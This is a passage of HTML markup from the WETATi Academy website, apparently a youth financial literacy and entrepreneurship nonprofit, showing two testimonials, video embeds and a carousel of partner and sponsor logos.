						<div class="elementor-element elementor-element-08f206a elementor-widget elementor-widget-heading" data-id="08f206a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">On average students remain with WETATi Academy programs for</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-35c5384 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="35c5384" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">4+</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6958956 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6958956" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Years</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-128689a" data-id="128689a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f857473 animated-slow circle-img elementor-invisible elementor-widget elementor-widget-image" data-id="f857473" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="756" height="836" src="https://wetatiacademy.org/wp-content/uploads/2024/09/main-page-2-min.webp" class="attachment-full size-full wp-image-33873" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2024/09/main-page-2-min.webp 756w, https://wetatiacademy.org/wp-content/uploads/2024/09/main-page-2-min-271x300.webp 271w" sizes="(max-width: 756px) 100vw, 756px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31e8d66 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31e8d66" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b63816d" data-id="b63816d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c70e79a animated-slow elementor-headline--style-highlight elementor-invisible elementor-widget elementor-widget-animated-headline" data-id="c70e79a" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;curly&quot;,&quot;highlighted_text&quot;:&quot;TESTIMONIALS&quot;,&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
								<a href="/testimonials/">

					<h3 class="elementor-headline">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">TESTIMONIALS</span>
				</span>
				</h3>
		</a>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8397160 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8397160" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3226406 animated-slow elementor-invisible" data-id="3226406" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed39e8c elementor-widget elementor-widget-image" data-id="ed39e8c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="564" height="564" src="https://wetatiacademy.org/wp-content/uploads/2023/07/6th-cover-image.png" class="attachment-full size-full wp-image-29143" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2023/07/6th-cover-image.png 564w, https://wetatiacademy.org/wp-content/uploads/2023/07/6th-cover-image-300x300.png 300w, https://wetatiacademy.org/wp-content/uploads/2023/07/6th-cover-image-150x150.png 150w" sizes="(max-width: 564px) 100vw, 564px" />															</div>
				</div>
				<div class="elementor-element elementor-element-e385916 elementor-widget__width-auto elementor-absolute animated-slow elementor-invisible elementor-widget elementor-widget-elementskit-video" data-id="e385916" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="elementskit-video.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="video-content" data-video-player="[]" data-video-setting="{&quot;videoVolume&quot;:&quot;horizontal&quot;,&quot;startVolume&quot;:0.8000000000000000444089209850062616169452667236328125,&quot;videoType&quot;:&quot;iframe&quot;,&quot;videoClass&quot;:&quot;mfp-fade&quot;,&quot;popupIcon&quot;:{&quot;value&quot;:&quot;icon icon-cancel&quot;,&quot;library&quot;:&quot;ekiticons&quot;},&quot;videoStyle&quot;:&quot;popup&quot;,&quot;videoTypeName&quot;:&quot;youtube&quot;,&quot;autoplay&quot;:false,&quot;muted&quot;:false,&quot;loop&quot;:false}">
			
<a class="ekit_icon_button glow-ripple ekit-video-popup ekit-video-popup-btn" href="https://www.youtube.com/embed/KpYcB66jjHk?feature=oembed?playlist=KpYcB66jjHk&amp;mute=0&amp;autoplay=0&amp;loop=no&amp;controls=0&amp;start=0&amp;end=" aria-label="video-popup">
				<i aria-hidden="true" class="icon icon-play"></i>		
			</a>
					</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-5eaca44 elementor-widget elementor-widget-heading" data-id="5eaca44" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Laura Charleston</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5c20173 elementor-widget elementor-widget-heading" data-id="5c20173" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">WETATI ACADEMY GRADUATE &amp; WETATI ACADEMY INTERN</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-e8d74f1 animated-slow elementor-invisible" data-id="e8d74f1" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fe2e3f elementor-widget elementor-widget-text-editor" data-id="0fe2e3f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>“I have been with WETATi Academy since I was in high school at College Park Academy. I have participated in the Annual DurekeiDEA Pitch Competition twice. Now I am currently a college student at the University of Maryland College Park.</p><p>WETATi helped me learn about financial literacy and managing money, entrepreneurship, and I know WETATi Academy can offer great advice to college students.”</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3ff5b87 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ff5b87" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c5e22ae animated-slow elementor-invisible" data-id="c5e22ae" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd3e6a9 elementor-widget elementor-widget-image" data-id="fd3e6a9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="353" height="500" src="https://wetatiacademy.org/wp-content/uploads/2023/07/s.png" class="attachment-full size-full wp-image-29066" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2023/07/s.png 353w, https://wetatiacademy.org/wp-content/uploads/2023/07/s-212x300.png 212w" sizes="(max-width: 353px) 100vw, 353px" />															</div>
				</div>
				<div class="elementor-element elementor-element-59351f7 elementor-widget elementor-widget-heading" data-id="59351f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mr. Steven Baker</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17db18d elementor-widget elementor-widget-heading" data-id="17db18d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">COLLEGE PARK ACADEMY MIDDLE SCHOOL PRINCIPAL</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-be65c8e animated-slow elementor-invisible" data-id="be65c8e" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2a3309 elementor-widget elementor-widget-text-editor" data-id="a2a3309" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>“WETATi is so much more than just entrepreneurship education, and idea pitch competition. WETATi, is filled with skilled and lived-experienced subject matter experts, who can teach financial literacy, entrepreneurship skills, and the business skills that students are going to need not only when they go out into the workforce, but also when they go off to colleges and universities.</p><p>The impact of WETATi at College Park Academy has been great. Each year we have evolved to increase the relationship between WETATi and our students.”</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2922301 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="2922301" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c732d08" data-id="c732d08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33c6e8d elementor-widget elementor-widget-spacer" data-id="33c6e8d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-929e847 elementor-widget elementor-widget-image" data-id="929e847" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="865" height="1024" src="https://wetatiacademy.org/wp-content/uploads/2023/01/Asset-14ldpi-865x1024.png" class="attachment-large size-large wp-image-24800" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2023/01/Asset-14ldpi-865x1024.png 865w, https://wetatiacademy.org/wp-content/uploads/2023/01/Asset-14ldpi-253x300.png 253w, https://wetatiacademy.org/wp-content/uploads/2023/01/Asset-14ldpi-768x909.png 768w, https://wetatiacademy.org/wp-content/uploads/2023/01/Asset-14ldpi-1298x1536.png 1298w, https://wetatiacademy.org/wp-content/uploads/2023/01/Asset-14ldpi-1730x2048.png 1730w, https://wetatiacademy.org/wp-content/uploads/2023/01/Asset-14ldpi.png 1884w" sizes="(max-width: 865px) 100vw, 865px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f6b3e51" data-id="f6b3e51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b0922a elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="5b0922a" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_per_view_tablet&quot;:&quot;1&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="https://wetatiacademy.org/wp-content/uploads/2023/01/Asset-36ldpi.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5b0922a" data-elementor-lightbox-title="Asset 36ldpi" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjQ4MDMsInVybCI6Imh0dHBzOlwvXC93ZXRhdGlhY2FkZW15Lm9yZ1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDFcL0Fzc2V0LTM2bGRwaS5wbmciLCJzbGlkZXNob3ciOiI1YjA5MjJhIn0%3D" data-elementor-lightbox-video="https://www.youtube.com/embed/D53g_nep2xA?feature=oembed&amp;autoplay=1&amp;rel=0&amp;controls=0">		<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="Asset 36ldpi" data-background="https://wetatiacademy.org/wp-content/uploads/2023/01/Asset-36ldpi-768x416.png">

							<div class="swiper-lazy-preloader"></div>
			
							<div class="elementor-custom-embed-play">
					<i aria-hidden="true" class="eicon-play"></i>					<span class="elementor-screen-only">Play</span>
				</div>
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="https://wetatiacademy.org/wp-content/uploads/2023/01/Asset-37ldpi.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5b0922a" data-elementor-lightbox-title="Asset 37ldpi" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjQ4MDEsInVybCI6Imh0dHBzOlwvXC93ZXRhdGlhY2FkZW15Lm9yZ1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDFcL0Fzc2V0LTM3bGRwaS5wbmciLCJzbGlkZXNob3ciOiI1YjA5MjJhIn0%3D" data-elementor-lightbox-video="https://www.youtube.com/embed/KpYcB66jjHk?feature=oembed&amp;autoplay=1&amp;rel=0&amp;controls=0">		<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="Asset 37ldpi" data-background="https://wetatiacademy.org/wp-content/uploads/2023/01/Asset-37ldpi-768x416.png">

							<div class="swiper-lazy-preloader"></div>
			
							<div class="elementor-custom-embed-play">
					<i aria-hidden="true" class="eicon-play"></i>					<span class="elementor-screen-only">Play</span>
				</div>
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="https://wetatiacademy.org/wp-content/uploads/2023/01/Asset-43ldpi.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5b0922a" data-elementor-lightbox-title="Asset 43ldpi" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjQ4MDIsInVybCI6Imh0dHBzOlwvXC93ZXRhdGlhY2FkZW15Lm9yZ1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDFcL0Fzc2V0LTQzbGRwaS5wbmciLCJzbGlkZXNob3ciOiI1YjA5MjJhIn0%3D" data-elementor-lightbox-video="https://www.youtube.com/embed/fiqz_YFSkeo?feature=oembed&amp;autoplay=1&amp;rel=0&amp;controls=0">		<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="Asset 43ldpi" data-background="https://wetatiacademy.org/wp-content/uploads/2023/01/Asset-43ldpi-768x416.png">

							<div class="swiper-lazy-preloader"></div>
			
							<div class="elementor-custom-embed-play">
					<i aria-hidden="true" class="eicon-play"></i>					<span class="elementor-screen-only">Play</span>
				</div>
					</div>
		</a>						</div>
									</div>
																					</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bdcdb82 elementor-section-content-middle home_logos_sec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bdcdb82" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a768338" data-id="a768338" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bccc1b4 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="bccc1b4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Partners &amp; Sponsors</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-64dde6f elementor-widget elementor-widget-elementskit-client-logo" data-id="64dde6f" data-element_type="widget" data-widget_type="elementskit-client-logo.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementskit-clients-slider  arrow_inside hover_from_bottom banner_logo_image" data-config="{&quot;rtl&quot;:false,&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;autoplay&quot;:true,&quot;speed&quot;:1000,&quot;slidesPerView&quot;:5,&quot;slidesPerGroup&quot;:1,&quot;pauseOnHover&quot;:true,&quot;loop&quot;:true,&quot;breakpoints&quot;:{&quot;320&quot;:{&quot;slidesPerView&quot;:1,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:10},&quot;768&quot;:{&quot;slidesPerView&quot;:3,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:10},&quot;1024&quot;:{&quot;slidesPerView&quot;:5,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:15}}}" data-direction="hover_from_bottom">
			<div class="ekit-main-swiper swiper">
				<div class="swiper-wrapper">
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="https://collegeparkacademy.net/" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="200" height="101" src="https://wetatiacademy.org/wp-content/uploads/2022/03/CollegeParkAcademySM222.jpg" class="" alt="" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="https://www.fultonbank.com/" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="206" height="107" src="https://wetatiacademy.org/wp-content/uploads/2022/02/Picture4.png" class="" alt="" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="https://greenmechanics.co/" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="453" height="392" src="https://wetatiacademy.org/wp-content/uploads/2022/03/Green-Mechanics-WETATi-Protege.png" class="" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2022/03/Green-Mechanics-WETATi-Protege.png 453w, https://wetatiacademy.org/wp-content/uploads/2022/03/Green-Mechanics-WETATi-Protege-300x260.png 300w" sizes="(max-width: 453px) 100vw, 453px" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="https://www.jpmorganchase.com/" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="731" height="118" src="https://wetatiacademy.org/wp-content/uploads/2022/03/ttttt.png" class="" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2022/03/ttttt.png 731w, https://wetatiacademy.org/wp-content/uploads/2022/03/ttttt-300x48.png 300w" sizes="(max-width: 731px) 100vw, 731px" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="https://www.bd.com/en-us" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="455" height="245" src="https://wetatiacademy.org/wp-content/uploads/2022/03/bd2.png" class="" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2022/03/bd2.png 455w, https://wetatiacademy.org/wp-content/uploads/2022/03/bd2-300x162.png 300w" sizes="(max-width: 455px) 100vw, 455px" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="https://www.mgmresorts.com/en/hotels/united-states/mgm-national-harbor.html" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="348" height="304" src="https://wetatiacademy.org/wp-content/uploads/2022/03/mgm.jpg" class="" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2022/03/mgm.jpg 348w, https://wetatiacademy.org/wp-content/uploads/2022/03/mgm-300x262.jpg 300w" sizes="(max-width: 348px) 100vw, 348px" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="https://www.truist.com/" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="252" height="141" src="https://wetatiacademy.org/wp-content/uploads/2022/02/Picture3.png" class="" alt="" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="http://Princessdestiny.com" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="849" height="557" src="https://wetatiacademy.org/wp-content/uploads/2023/01/PrincessDestiny_logo_bonesFinalV-Copy.png" class="" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2023/01/PrincessDestiny_logo_bonesFinalV-Copy.png 849w, https://wetatiacademy.org/wp-content/uploads/2023/01/PrincessDestiny_logo_bonesFinalV-Copy-300x197.png 300w, https://wetatiacademy.org/wp-content/uploads/2023/01/PrincessDestiny_logo_bonesFinalV-Copy-768x504.png 768w" sizes="(max-width: 849px) 100vw, 849px" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="http://www.vppartners.org/" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="368" height="110" src="https://wetatiacademy.org/wp-content/uploads/2022/03/venture.png" class="" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2022/03/venture.png 368w, https://wetatiacademy.org/wp-content/uploads/2022/03/venture-300x90.png 300w" sizes="(max-width: 368px) 100vw, 368px" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="http://kaiserpermanente.org" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="158" height="158" src="https://wetatiacademy.org/wp-content/uploads/2022/03/logo3.jpg" class="" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2022/03/logo3.jpg 158w, https://wetatiacademy.org/wp-content/uploads/2022/03/logo3-150x150.jpg 150w" sizes="(max-width: 158px) 100vw, 158px" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="https://www3.mtb.com/personal/personal-banking/checking-accounts-mandt-bank" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="1616" height="356" src="https://wetatiacademy.org/wp-content/uploads/2022/03/mtbank.jpg" class="" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2022/03/mtbank.jpg 1616w, https://wetatiacademy.org/wp-content/uploads/2022/03/mtbank-300x66.jpg 300w, https://wetatiacademy.org/wp-content/uploads/2022/03/mtbank-1024x226.jpg 1024w, https://wetatiacademy.org/wp-content/uploads/2022/03/mtbank-768x169.jpg 768w, https://wetatiacademy.org/wp-content/uploads/2022/03/mtbank-1536x338.jpg 1536w" sizes="(max-width: 1616px) 100vw, 1616px" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="https://www.puentellc.com/" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="1677" height="657" src="https://wetatiacademy.org/wp-content/uploads/2022/03/puente.jpg" class="" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2022/03/puente.jpg 1677w, https://wetatiacademy.org/wp-content/uploads/2022/03/puente-300x118.jpg 300w, https://wetatiacademy.org/wp-content/uploads/2022/03/puente-1024x401.jpg 1024w, https://wetatiacademy.org/wp-content/uploads/2022/03/puente-768x301.jpg 768w, https://wetatiacademy.org/wp-content/uploads/2022/03/puente-1536x602.jpg 1536w" sizes="(max-width: 1677px) 100vw, 1677px" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="https://www.wesbanco.com/" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="699" height="350" src="https://wetatiacademy.org/wp-content/uploads/2022/03/wesbanco.jpg" class="" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2022/03/wesbanco.jpg 699w, https://wetatiacademy.org/wp-content/uploads/2022/03/wesbanco-300x150.jpg 300w" sizes="(max-width: 699px) 100vw, 699px" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="https://www.lambconsultinggroup.com/" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="230" height="212" src="https://wetatiacademy.org/wp-content/uploads/2022/03/Lamb-Consulting-Group-Logo.png" class="" alt="" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="https://www.pgccouncil.us/" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="296" height="337" src="https://wetatiacademy.org/wp-content/uploads/2022/03/prnce.png" class="" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2022/03/prnce.png 296w, https://wetatiacademy.org/wp-content/uploads/2022/03/prnce-264x300.png 264w" sizes="(max-width: 296px) 100vw, 296px" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="https://www.princegeorgescountymd.gov/918/Community-Partnership-Grant" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="603" height="307" src="https://wetatiacademy.org/wp-content/uploads/2022/03/Prince-Georges-County-CPG-2022-Logo.png" class="" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2022/03/Prince-Georges-County-CPG-2022-Logo.png 603w, https://wetatiacademy.org/wp-content/uploads/2022/03/Prince-Georges-County-CPG-2022-Logo-300x153.png 300w" sizes="(max-width: 603px) 100vw, 603px" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="https://www.pgcps.org/" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="151" height="153" src="https://wetatiacademy.org/wp-content/uploads/2022/03/pgcps.jpg" class="" alt="" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="https://www.sa-techinc.com/" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="150" height="150" src="https://wetatiacademy.org/wp-content/uploads/2022/02/Picture1-1.jpg" class="" alt="" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="https://dcps.dc.gov/" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="206" height="155" src="https://wetatiacademy.org/wp-content/uploads/2022/02/Picture6.png" class="" alt="" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="https://www.balloudc.org/" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="438" height="398" src="https://wetatiacademy.org/wp-content/uploads/2022/04/Ballou-Logo.jpg" class="" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2022/04/Ballou-Logo.jpg 438w, https://wetatiacademy.org/wp-content/uploads/2022/04/Ballou-Logo-300x273.jpg 300w" sizes="(max-width: 438px) 100vw, 438px" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="https://dhcd.maryland.gov/Pages/default.aspx" target="_blank">
											<span class="content-image">
